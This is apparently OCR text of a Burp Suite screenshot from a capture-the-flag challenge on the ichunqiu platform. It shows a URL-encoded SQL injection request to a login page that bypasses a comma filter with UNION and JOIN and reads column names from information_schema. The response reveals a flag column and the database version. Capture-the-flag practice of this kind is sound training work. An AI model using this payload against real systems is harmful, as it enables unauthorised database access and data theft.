 Burp Suite Professional v1.6.38 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://15d2a18b775c4d1889fb16781236dbbf662e58347a8049ba.game.ichunqiu.com ?
Request
Raw Params Headers Hex
OPTIONS
/l0gin.php?id=11%27union%20select%20%2a%20from%20%20%28%
28select%20group_concat%28column_name%29%20from%20inform
ation_schema.columns%20%20where%20table_schema%3D%27sqli
%27%29%20a%20JOIN%20%20%28select%20version%28%29%29b%29%
23 HTTP/1.1
Host:
15d2a18b775c4d1889fb16781236dbbf662e58347a8049ba.game.ic
hunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64;
rv:49.0) Gecko/20100101 Firefox/49.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: ASERVER/1.8.0-3
Date: Sat, 24 Sep 2016 07:54:32 GMT
Content-Type: text/html
Content-Length: 208
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.19
Vary: Accept-Encoding
Set-Cookie: __ads_session=aDxMfh84ygj6L8YADAA=;
domain=.*.game.ichunqiu.com; path=/
X-Powered-By-Anquanbao: MISS from
pon-bj-icq-ichunqiu-ib1
<html>
<title>try to bypass me</title>
<table border='1'>
<tr>
<th>id</th>
<th>username</th>
</tr><tr><td>id,username,flag_9c861b688330</td><td>5.5.
50-0ubuntu0.14.04.1</td></tr></table></html>
? < + > name
Done
春秋社区
bbs.ichunqiu.com